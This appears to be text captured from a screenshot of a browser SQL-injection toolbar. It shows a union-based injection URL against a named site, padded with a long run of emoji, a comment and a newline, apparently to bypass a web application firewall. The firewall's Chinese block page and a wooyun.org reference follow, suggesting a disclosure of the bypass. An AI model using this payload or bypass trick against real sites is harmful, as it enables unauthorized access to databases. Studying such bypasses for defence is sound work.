 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.anquanbao.com/?id=1 union
select%23😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄
😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄
😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄😄%0Auser(),database()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
误报反馈
www.wooyun.org